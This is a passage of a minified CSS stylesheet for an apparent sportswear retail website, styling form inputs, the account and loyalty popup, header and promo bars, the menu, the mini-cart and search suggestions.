.5rem;text-align:left;width:100%}.b-text-input:focus{border-color:#003da5}.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-text-input_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-text-input_error:focus{border-color:#003da5}.b-text-input_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea,textarea.b-text-input{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-radius:.625rem;height:10rem;overflow:auto;padding:.75rem;padding-top:1.6875rem}.b-textarea:focus,textarea.b-text-input:focus{border-color:#003da5}.b-textarea[disabled],textarea.b-text-input[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-textarea_error{transition:border .15s ease-in 0s;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;appearance:none;background:#fff;border:.0625rem solid #424242;border-radius:1.375rem;color:#0c0c0c;height:2.75rem;max-width:100%;padding:1.375rem 1.25rem .5rem;text-align:left;width:100%;border-color:#c33333}.b-textarea_error:focus{border-color:#003da5}.b-textarea_error[disabled]{border-color:#bcbcbc;color:#bcbcbc;cursor:default;pointer-events:none;position:relative;z-index:1}.b-eye{display:none}.password{position:relative}.password .b-label__value:after{display:none}.password.show-pw .b-eye .b-eye-opened{display:block}.password.show-pw .b-eye .b-eye-closed{display:none}.password .b-eye{cursor:pointer;display:block;position:absolute;right:1.25rem;top:.875rem;z-index:3}.password .b-eye-opened{display:none}.b-account_popup{height:fit-content;position:fixed;bottom:0;left:0;right:0;background:#fff;color:#0c0c0c;border-radius:.75rem .75rem 0 0;box-shadow:0 -.25rem .625rem 0 rgba(0,0,0,.1);z-index:11}.b-account_popup-wrapper{border-radius:.75rem .75rem 0 0;overflow:hidden}.b-account_popup-closeBtn{position:absolute;right:1.125rem;top:1.4375rem}.b-account_popup-member{padding:1.5rem 2rem;background:#f6f6f6}.b-account_popup-member .b-account-awlabclub__title{font:1rem Futura Std Bold,Arial,sans-serif;line-height:1.5rem;text-align:left;margin-top:0}.b-account_popup-member .b-account-awlabclub__level{display:flex;justify-content:space-between;text-transform:uppercase}.b-account_popup-member .b-account-awlabclub__level .member-gradient-points:before{content:"\00B7";font-size:1rem;line-height:.375rem;display:inline-block;margin-right:.1875rem}.b-account_popup-member .b-account-awlabclub__loyalty-bar{border:.0625rem solid #d7d7d7;margin-top:.5rem;height:calc(rem10 + rem2)}.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{background:linear-gradient(90deg,#e6007d,#0032a1);height:.625rem}.b-account_popup-member .b-account-awlabclub__button{margin-top:1.5rem;width:100%}.b-account_popup-member .b-account-awlabclub__loyalty-bar,.b-account_popup-member .b-account-awlabclub__loyalty-bar--fill{border-radius:.375rem}.b-account_popup-member a{display:block}.b-account_popup-login{padding:1.5625rem 1rem;text-align:left;background-color:#f6f6f6}.b-account_popup-login h3{font:.875rem Futura Std Book,Arial,sans-serif;text-transform:uppercase;line-height:.9375rem;max-width:calc(100% - 50px)}.b-account_popup-login p{font:1rem Futura Std Bold,Arial,sans-serif;margin:0}.b-account_popup-login .b-login_button{display:block;width:100%;height:2.4375rem;font-size:.6875rem;padding:.5rem}.b-account_popup-links{display:flex;flex-direction:column;text-align:left;padding:.125rem 1rem 1.25rem}.b-account_popup-links a{font:.875rem Futura Std Book,Arial,sans-serif;line-height:2.5rem;display:flex;align-items:center;gap:.5rem}.b-account_popup-links a svg path{stroke:#0c0c0c}.b-account_popup-links--last{border-top:.0625rem solid #d7d7d7;margin-top:.25rem;padding-top:.25rem}.member-gradient{background:-webkit-linear-gradient(90deg,#c33389,#003da5);-webkit-background-clip:text;-webkit-text-fill-color:transparent;background:-moz-linear-gradient(90deg,#c33389,#003da5);-moz-background-clip:text;background:linear-gradient(90deg,#c33389,#003da5);background-clip:text;color:transparent}.b-brands{padding:0 2.5rem 1rem}.b-brands__list{align-items:flex-start;display:flex;gap:1.25rem}.b-brands__item{align-items:center;background-color:#f6f6f6;border-radius:1.5rem;display:flex;flex:1 0 0;justify-content:space-between;padding:.75rem 1.5rem;width:-webkit-fill-available}.b-brands__item:hover .b-brands__text{color:#003da5}.b-brands__item:hover .b-brands__arrow svg path{fill:#003da5}.b-brands__logo{display:none}.b-brands__text{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem}.b-brands__link{position:relative;width:100%}.b-brands__link:active,.b-brands__link:link,.b-brands__link:visited{color:#0c0c0c;text-decoration:none}.b-brands__arrow{display:inline-block;height:1.5rem;position:absolute;right:0;width:1.5rem}.b-customer-services{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;background:#003da5;height:2rem;padding:.625rem 1rem;position:relative;z-index:1}.b-customer-services__promo_flyout:before,.b-customer-services__promo_layout-blue{background:#003da5}.b-customer-services__promo_flyout{background:transparent;overflow:visible;z-index:4}.b-customer-services__promo-link:hover{text-decoration:none}.b-customer-services__menu{display:none}.b-customer-services__promo_layout-blue+.b-customer-services__menu{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;padding-left:2.1875rem;width:33.33%}.b-customer-services__list{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;position:relative}.b-customer-services_hamburger .b-customer-services__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:center}.b-customer-services__item:first-child:after{background-color:#fff;border-radius:50%;bottom:.125rem;content:"";display:inline-block;height:.25rem;margin:0 .75rem;position:relative;width:.25rem}.b-customer-services__item.only-item:first-child:after{display:none}.b-customer-services__item.b-world{margin:0}.b-customer-services__item.siteselector-item{display:none}.b-customer-services_hamburger .b-customer-services__item{width:100%}.b-customer-services_hamburger .b-customer-services__item:not(:first-child){border-top:1px solid #f6f6f6}.b-customer-services__link{font-size:.875rem;line-height:1.25rem;position:relative}.b-customer-services__link:link,.b-customer-services__link:visited{color:#fff;text-decoration:none}.b-customer-services__link:active{color:#fff;text-decoration:underline}.b-customer-services_hamburger .b-customer-services__link{display:block;padding:.875rem 1.25rem;text-transform:uppercase}.b-customer-services__link b,.b-customer-services_hamburger .b-customer-services__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem}.b-customer-services__flyout{background-color:#f6f6f6;display:none;left:auto;padding:9.375rem 0 6.25rem;position:absolute;right:0;top:100%;width:21.875rem;z-index:-1}.b-customer-services__flyout:after,.b-customer-services__flyout:before{background-color:#f6f6f6;bottom:0;content:"";position:absolute;top:0}.b-customer-services__flyout:before{right:100%;width:6.5625rem}.b-customer-services__flyout:after{left:100%;width:125rem}.b-customer-services__flyout-inner{position:relative}.b-customer-services__flyout-close{cursor:pointer;line-height:0;position:absolute;right:0;top:0}.b-customer-services__flyout-close:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";font-size:1.875rem}.b-customer-services__flyout-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1.1875rem;color:#424242;letter-spacing:.86px;line-height:1.16}.b-customer-services__flyout-description{font-family:Futura Std Light,Arial,sans-serif;font-size:.8125rem;color:#838383;letter-spacing:.98px;line-height:1.62;margin:.625rem 0 0}.b-customer-services__flyout-list{font-size:0;margin:1.25rem 0 5.625rem}.b-customer-services__flyout-item{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;display:inline-block;letter-spacing:.11125rem;line-height:1.5;vertical-align:top;width:50%}.b-customer-services__flyout-link:link,.b-customer-services__flyout-link:visited{color:#003da5;text-decoration:none}.b-customer-services__flyout-link:active{color:#f410f7;text-decoration:none}.b-customer-services__flyout-link_bold{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.25rem;letter-spacing:.12375rem}.b-customer-services__message{overflow:hidden}.b-header-promo{font-size:0}.b-header-promo__list{text-align:center;white-space:nowrap}.b-header-promo__item{font-family:Futura Std Medium,Arial,sans-serif;font-size:.625rem;text-align:center;white-space:normal;width:100%}.b-header-promo__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.6875rem;letter-spacing:.01375rem;line-height:.8125rem;position:relative;top:-.15625rem;text-transform:uppercase}.b-header-promo__link:active,.b-header-promo__link:link,.b-header-promo__link:visited{color:#fff;text-decoration:none}.b-header-promo__container{transition:height .15s ease-in 0s;background-position:top;background-size:cover;height:2.125rem;left:0;position:absolute;top:0;width:100%}.b-customer-services__promo_expanded .b-header-promo__container{height:23.75rem}.b-header-promo__content{bottom:2.125rem;left:0;position:absolute;text-align:center;width:100%;z-index:1}.b-header-promo__title{font-size:1.375rem;letter-spacing:1px}.b-header-promo__button,.b-header-promo__title{font-family:Futura Std Bold,Arial,sans-serif;color:#fff;text-align:center}.b-header-promo__button{font-size:.625rem;transition:all .25s ease-in-out 0s;background:#003da5;border-radius:.25rem;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap}.b-header-promo__button:active,.b-header-promo__button:link,.b-header-promo__button:visited{color:#fff;text-decoration:none}.b-header-promo__button:focus,.b-header-promo__button:hover{background:rgba(0,61,165,.85);outline:none}.b-header-promo__button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-header-promo__image{display:none}.b-header{position:relative;width:100%;z-index:6}.b-header__menu-button{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;cursor:pointer;margin-right:1.25rem}.b-header__menu-button_active .b-header__menu-button-text{display:none}.b-header{background:#fff;left:0;position:sticky;right:0;top:0;z-index:8;border-bottom:.0625rem solid #d7d7d7}.p-checkout .b-checkout-header,.p-checkout .b-header__banner{top:0}.b-checkout-header .grid_wide,.b-header__banner .grid_wide{max-width:none;padding:0}.b-checkout-header.b-header__banner_scrolled,.b-header__banner.b-header__banner_scrolled{top:0;width:100%}.b-header__banner-inner{flex-wrap:nowrap;padding:.375rem 0}.b-header__banner-inner,.b-header__banner-left{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;justify-content:flex-start}.b-header__banner-left{flex-wrap:wrap}.b-header__banner-left .b-header__logo .b-header__logo-image{height:2rem;width:5.125rem}.b-header__banner-right{box-flex:1 1 auto;box-ordinal-group:1;flex:1 1 auto;order:1;align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:flex-end;text-align:right;z-index:2}.b-header__title{overflow:hidden;position:relative}.b-header__title h1{left:9999px;position:absolute}.b-language-switch{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;cursor:pointer}.b-language-switch__body{position:relative}.b-language-switch__body:before{content:"";display:inline-block;height:0;width:0;border-bottom:.875rem solid #fff;border-left:.875rem solid transparent;border-right:.875rem solid transparent;bottom:100%;position:absolute;right:1.25rem}.b-language-switch__warning{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#a5a5a5;letter-spacing:.69px;line-height:1.58;margin-bottom:3.125rem;text-align:center}.b-language-switch__image{height:.5rem;margin-right:.3125rem;width:auto}.b-language-switch__list{display:inline-block;vertical-align:top;margin:0 auto;width:auto}.b-language-switch__item{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-language-switch__item+.b-language-switch__item{border-top:1px solid #f6f6f6}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem}.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:active,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:link,.b-language-switch__item.b-language-switch__item_chosen .b-language-switch__link:visited{color:#003da5;text-decoration:none}.b-language-switch__item .b-language-switch__image{border:1px solid #f6f6f6;height:1.125rem;margin-right:.625rem;padding:1px;width:1.5625rem}.b-language-switch__item .b-language-switch__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.8125rem;letter-spacing:.87px;text-transform:uppercase}.b-language-switch__item .b-language-switch__link:link,.b-language-switch__item .b-language-switch__link:visited{color:#838383;text-decoration:none}.b-language-switch__item .b-language-switch__link:active{color:#003da5;text-decoration:none}.b-menu{margin:0 -1.25rem}.b-menu__header{display:none}.b-menu__item_sale{padding:1.25rem;text-align:center}.b-menu__link{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;border-color:transparent;position:relative}.b-menu__link:link,.b-menu__link:visited{color:#003da5;text-decoration:none}.b-menu__link:active{color:#003da5;text-decoration:underline}.b-menu__link_shop-all{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:.9375rem;color:#222225;cursor:pointer;display:block;letter-spacing:.5px;margin-right:0;padding:.8125rem 1.25rem .8125rem 1.875rem;text-transform:uppercase}.b-menu__link_special-shop-all{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-top:1px solid #f6f6f6;display:block;line-height:1.125rem;padding:.5625rem 1.875rem}.b-menu__link_special-shop-all:link,.b-menu__link_special-shop-all:visited{color:#a5a5a5;text-decoration:none}.b-menu__link_special-shop-all:active{color:#003da5;text-decoration:underline}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:.9375rem;transition:opacity .15s ease-in 0s;line-height:1.25rem;letter-spacing:.01875rem;opacity:1}.b-menu__sub-column{position:relative}.b-menu__link_has-sub{position:relative;color:#003da5;cursor:pointer}.b-menu__link_has-sub:active,.b-menu__link_has-sub:link,.b-menu__link_has-sub:visited{color:#003da5;text-decoration:none}.b-menu__search-button{display:inline-block;vertical-align:top;font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:1px solid #0c0c0c;color:#fff;cursor:pointer;line-height:1.125rem;margin-right:1.5625rem;outline:none;padding-bottom:.25rem;position:relative;text-align:left;width:7.5rem}.b-menu__search-button:before{display:inline-block;font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";color:#0c0c0c;font-size:1.1875rem;left:100%;padding-left:.375rem;position:absolute}.b-menu__sub-wrapper{display:none;position:relative}.b-menu__sub-container{overflow:auto}.b-menu__sub-columns-link{font-family:Futura Std Bold,Arial,sans-serif;font-size:.9375rem;color:#424242;display:inline-block;letter-spacing:.45px;margin:1.25rem 1.875rem .625rem;text-transform:uppercase}.b-menu__sub-columns-link:active,.b-menu__sub-columns-link:link,.b-menu__sub-columns-link:visited{color:#424242;text-decoration:none}.b-menu__sub-columns-link_special{color:#003da5;margin:.3125rem 1.875rem 1.5625rem}.b-menu__sub-columns-link_special:active,.b-menu__sub-columns-link_special:link,.b-menu__sub-columns-link_special:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:wrap;justify-content:flex-start;width:100%}.b-menu__sub-column_active .b-menu__sub-title{color:#003da5}.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg)!important;transition:.3s}.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5!important}.b-menu__sub-column_wrapper .b-menu__sub-column{max-width:100%;padding:0;width:100%}.b-menu__sub-title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#424242;letter-spacing:.0175rem;line-height:.875rem;text-transform:uppercase}.b-menu__sub-title:hover{color:inherit;text-decoration:none}.b-menu__sub-list{margin-top:1rem;position:relative;z-index:1}.b-menu__sub-link{font-family:Futura Std Book,Arial,sans-serif;font-size:1.125rem;display:block;line-height:1.25rem;margin-bottom:1.5rem}.b-menu__sub-link:active,.b-menu__sub-link:link,.b-menu__sub-link:visited{color:#0c0c0c;text-decoration:none}.b-menu__sub-title_shop-all{display:none}#wrapper:after{transition:opacity .15s ease-in-out 0s;content:"";opacity:0}.b-menu__overlay{height:100dvh;left:0;position:fixed;right:0;top:0;overflow:scroll}.b-menu__overlay #wrapper{position:relative;z-index:1}.b-menu__overlay #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__overlay--noFixed{position:static}.b-menu__overlay--noFixed #wrapper{position:relative;z-index:1}.b-menu__overlay--noFixed #wrapper:after{background-color:hsla(0,0%,5%,.3);bottom:0;content:"";cursor:url(../images/icons/cursor-close.svg),auto;left:0;position:absolute;opacity:1;right:0;top:0;z-index:5}.b-menu__slider-wrapper{margin:0 auto;max-width:12.5rem}.b-menu__slider{margin:.9375rem 0;max-width:15.625rem}.b-menu__slider .slick-dots{margin-top:.9375rem;text-align:center}.b-menu__banner{height:11.5rem}.b-menu__banner,.b-menu__banner-square{position:relative;width:20.3125rem;overflow:hidden}.b-menu__banner-square{height:20.3125rem}.b-menu__banner-link{cursor:pointer;text-decoration:none}.b-menu__banner-link:hover,.b-menu__banner-link:visited{text-decoration:none}.b-menu__banner-link .b-menu__banner-image{height:100%;width:100%}.b-menu__banner-link .b-menu__banner-text-container{background:linear-gradient(0deg,rgba(0,0,0,.6) .24%,transparent 60.24%);bottom:0;display:flex;flex-direction:column;gap:.25rem;padding:1rem;position:absolute;width:100%}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-text{font-family:Futura Std Extra Bold,Arial,sans-serif;font-size:1.5rem;color:#fff;line-height:2.125rem}.b-menu__banner-link .b-menu__banner-text-container .b-menu__banner-subtext{font-family:Futura Std Book,Arial,sans-serif;font-size:.75rem;color:#fff;line-height:1rem;text-decoration:underline}.b-minicart .b-original-price__text,.b-minicart .b-product__value{display:inline-flex;flex-direction:row-reverse;align-items:center}.b-minicart__active{height:100%;position:fixed;width:100%;overflow:hidden}.b-minicart__content{animation:d .3s;background:#fff;height:100vh;padding:1rem;position:fixed;right:0;top:0;width:100%;white-space:normal;z-index:30}.b-minicart__overlay{background-color:hsla(0,0%,5%,.3);bottom:0;height:100%;position:fixed;right:0;top:0;width:100%;z-index:10}.b-minicart__overlay:hover{cursor:url(../images/icons/cursor-close.svg),auto}.b-minicart__close{cursor:pointer;outline:none;position:absolute;right:1rem;top:1rem;z-index:2}.b-minicart__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:1rem;color:#0c0c0c;line-height:1.5rem;text-align:left}.b-minicart__header-customMessage{background:#f6f6f6;color:#0c0c0c;display:flex;font-size:.8125rem;font-weight:650;text-align:left;flex-direction:column;gap:.75rem;letter-spacing:.01625rem;line-height:1rem;padding:.75rem;width:100%;margin:1.25rem 0}.b-minicart__header-customMessage a{font-weight:400;text-decoration:underline}.b-minicart__subtitle{color:#0c0c0c;font-size:.8125rem;letter-spacing:.01625rem;line-height:.9375rem;margin-top:1.25rem;text-transform:uppercase;text-align:left}.b-minicart__buttons{display:flex;flex-direction:column-reverse;gap:.5rem}.b-minicart__buttons .b-minicart__checkout-form,.b-minicart__buttons .b-minicart__proceed-checkout,.b-minicart__buttons .b-minicart__view-bag{width:100%}.b-minicart__subtotal{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;display:flex;justify-content:space-between;line-height:1.25rem;margin-bottom:.75rem}.b-minicart__list .b-product-list__attribute{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__list .b-product-list__attribute .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__list .b-product-list__value{color:#0c0c0c;font-size:.75rem;line-height:1rem;text-transform:uppercase}.b-minicart__list .b-original-price__container{display:flex;flex-direction:row;gap:.25rem;flex-wrap:wrap}.b-minicart__list .b-original-price__container .b-original-price__label{text-transform:uppercase}.b-minicart__products{border-top:.0625rem solid #d7d7d7;margin-top:.75rem;padding-top:1rem;overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;margin-top:1rem}.b-minicart__products::-webkit-scrollbar{display:none}.b-minicart__item{border-bottom:1px solid #dbdbdb;display:flex;flex-direction:row;gap:.75rem;margin-bottom:1rem;padding-bottom:1rem;position:relative}.b-minicart__product-info{text-align:left}.b-minicart__product-price{position:absolute;right:0;top:0;direction:rtl}.b-minicart__product-price .mini-cart-price{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem;white-space:nowrap}.b-minicart__product-price .mini-cart-price--discounted{color:#c33389}.b-minicart__product-remove{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;color:#0c0c0c;line-height:1.25rem;margin-top:.75rem;text-decoration:underline;text-underline-offset:.25rem}.b-minicart__product-remove:hover{color:#003da5;cursor:pointer}.b-minicart__product-title{margin-bottom:.75rem;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:15.625rem;padding-right:5rem}.b-minicart__product-title .b-minicart__product-title__text,.b-minicart__product-title a{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;line-height:1.25rem}.b-minicart__product-title .b-minicart__product-title__text:active,.b-minicart__product-title .b-minicart__product-title__text:link,.b-minicart__product-title .b-minicart__product-title__text:visited,.b-minicart__product-title a:active,.b-minicart__product-title a:link,.b-minicart__product-title a:visited{color:#0c0c0c;text-decoration:none}.b-minicart__product-category{display:block;margin:0 0 .25rem;color:#949494;letter-spacing:.02em;font-size:.6875rem;line-height:.875rem}.b-minicart__product-qty,.b-minicart__single-product-price{text-transform:uppercase;margin-bottom:.25rem}.b-minicart__product-qty--checkout,.b-minicart__single-product-price--checkout{font-size:0}.b-minicart__product-qty .b-product__label,.b-minicart__single-product-price .b-product__label{color:#949494;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value,.b-minicart__single-product-price .b-product__value{color:#0c0c0c;font-size:.75rem;line-height:1rem}.b-minicart__product-qty .b-product__value__original,.b-minicart__single-product-price .b-product__value__original{position:relative;margin-right:.25rem;display:inline-block}.b-minicart__product-qty .b-product__value__original:after,.b-minicart__single-product-price .b-product__value__original:after{content:"";position:absolute;top:50%;left:0;width:100%;height:1px;background-color:currentColor;transform:translateY(-50%);pointer-events:none}.b-minicart__product-info .b-original-price__text,.b-minicart__single-product-price .b-product__value,.b-minicart__subtotal-price{direction:rtl}.b-minicart__footer{border-top:.0625rem solid #0c0c0c;padding-top:.75rem;position:fixed;bottom:1rem;width:calc(100% - 32px)}.b-search{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;background-color:#fff;display:none;left:50%;max-width:100%;position:absolute;transform:translateX(-50%);width:100%;z-index:3}.b-search__fieldset,.b-search__form{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:center;gap:1.25rem}.b-search__fieldset,.b-search__fieldset .b-search__input{position:relative;width:100%}.b-search__fieldset .b-searchIcon{position:absolute;top:.375rem;left:.375rem}.b-search__fieldset .b-closeIcon{cursor:pointer;z-index:2;position:absolute;top:.6875rem;right:1.25rem}.b-search__input{font-family:Futura Std Book,Arial,sans-serif;font-size:1rem;background-color:#f6f6f6;border-color:transparent;border-radius:1.125rem;color:#003da5;height:2.25rem;line-height:1.25rem;padding:0 3rem 0 2.5rem}.b-search__input::-webkit-input-placeholder{opacity:0;visibility:hidden}.b-search__input:-moz-placeholder,.b-search__input::-moz-placeholder{opacity:0;visibility:hidden;opacity:1}.b-search__input:-ms-input-placeholder{opacity:0;visibility:hidden}.b-search__input--container{position:relative;width:100%}.b-search__fake-input{width:100%;border-radius:0;height:auto;border:0;flex:1;padding:0}.b-search__fake-input::placeholder{display:block;color:#003da5;opacity:1;visibility:visible}.b-search__input-clear{position:absolute}.b-search__input-clear:after{font-family:iconfont;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1rem;font-style:normal;font-variant:normal;font-weight:400;line-height:1;speak:none;text-decoration:none;text-transform:none;vertical-align:baseline;content:"";display:inline-block;width:1rem;height:1rem;margin-left:.5rem}.b-search__buttons{box-flex:0 0 auto;box-ordinal-group:1;flex:0 0 auto;order:1;font-size:0}.b-search__button-close,.b-search__button-search{cursor:pointer;margin:0;outline:none}.b-search__button-search{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;background:#003da5;border-radius:0;color:#fff;height:2.5rem;letter-spacing:.1875rem;margin-right:0;min-width:4.6875rem;padding:0 .625rem;text-transform:uppercase;width:auto}.b-search__button-search:before{font-size:1.25rem;vertical-align:middle}.b-search__button-close{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;line-height:1rem;text-decoration:underline}.b-search_active .b-search__button-close{color:#0c0c0c;opacity:1}.b-search__icon-button.b-utility-menu__link{background-color:#f6f6f6;border-radius:1.125rem;display:flex;flex-wrap:nowrap;align-items:center;gap:0;cursor:auto;padding:.375rem 1rem .375rem .75rem;width:12.8125rem}.b-search__icon-button.b-utility-menu__link a{display:flex;align-items:center}.b-search__icon-button.b-utility-menu__link a:active,.b-search__icon-button.b-utility-menu__link a:link,.b-search__icon-button.b-utility-menu__link a:visited{color:#003da5;text-decoration:none}.b-search__suggestions{transition:all .3s ease-in-out 0s;background:#fff;display:none;height:100vh;left:0;opacity:0;overflow-y:auto;padding-bottom:8.75rem;position:absolute;right:0;top:100%}.b-search_active .b-search__suggestions{opacity:1}.b-search__icon-button-mobile{flex:1}.b-search_active{display:block}.b-subscription{background:#f6f6f6;padding:1.25rem}.b-subscription .b-subscription-title{font-family:Futura Std Medium,Arial,sans-serif;font-size:.875rem;color:#a5a5a5;letter-spacing:.125rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Bold,Arial,sans-serif;font-size:.8125rem;color:#424242;letter-spacing:.93px;line-height:1.62;margin:.625rem 0 0}.b-subscription .b-subscription-button{font-family:Futura Std Bold,Arial,sans-serif;font-size:.625rem;transition:all .25s ease-in-out 0s;background:#f410f7;border-radius:.25rem;color:#fff;cursor:pointer;display:inline-block;height:2.25rem;line-height:2.25rem;max-width:100%;overflow:hidden;padding:0 .84375rem;text-align:center;text-overflow:ellipsis;text-transform:uppercase;vertical-align:top;white-space:nowrap;height:2.75rem;letter-spacing:.1875rem;line-height:2.75rem;margin:.625rem 0 0;padding:0 1.90625rem}.b-subscription .b-subscription-button:active,.b-subscription .b-subscription-button:link,.b-subscription .b-subscription-button:visited{color:#fff;text-decoration:none}.b-subscription .b-subscription-button:focus,.b-subscription .b-subscription-button:hover{background:rgba(244,16,247,.85);outline:none}.b-subscription .b-subscription-button[disabled]{cursor:default;opacity:.2;pointer-events:none}.b-customer-services__flyout .b-subscription{padding:0}.b-suggestions{background:#fff;color:#000;line-height:1.25rem;margin:0 auto;position:relative;width:100%;z-index:10}.b-suggestions .b-price{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;margin-top:.5rem;margin-left:.5rem}.b-suggestions .b-price__sale{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem}.b-suggestions .b-price__sale.b-price__discounted{color:#0c0c0c;white-space:nowrap}.b-suggestions .b-price__regular{font:.75rem Futura Std Bold,Arial,sans-serif;font-size:.75rem!important;line-height:1rem;white-space:nowrap}.b-suggestions .b-price__regular+.b-price__sale{color:#0c0c0c}.b-suggestions .b-orignal-and-lowest-price-container{margin-left:.5rem}.b-suggestions .b-orignal-and-lowest-price-container .b-last-lowest-price__container{margin-top:.5rem}.b-suggestions__content{margin-bottom:2.5rem;padding:1.5rem 1rem 0;position:relative}.b-suggestions__title{color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;margin-bottom:1rem;text-transform:uppercase}.b-suggestions__message,.b-suggestions__title{font-family:Futura Std Bold,Arial,sans-serif;font-size:.875rem;text-align:left}.b-suggestions__message{background-color:#f6f6f6;border-radius:.625rem;display:block;line-height:1.25rem;margin-bottom:2.5rem;padding:.75rem 1rem}.b-suggestions__products{gap:.1875rem}.b-suggestions__title-showall{display:flex;justify-content:space-between;align-items:baseline}.b-suggestions__actions{margin-right:.75rem;top:.75rem;right:0}.b-suggestions__actions,.b-suggestions__link-all{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start}.b-suggestions__link-all{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem;margin:.625rem 0 .3125rem;padding:0 1.5625rem 0 0;position:relative;text-decoration:underline!important}.b-suggestions__link-all:active,.b-suggestions__link-all:link,.b-suggestions__link-all:visited{color:#0c0c0c;text-decoration:none}.b-suggestions__link-all 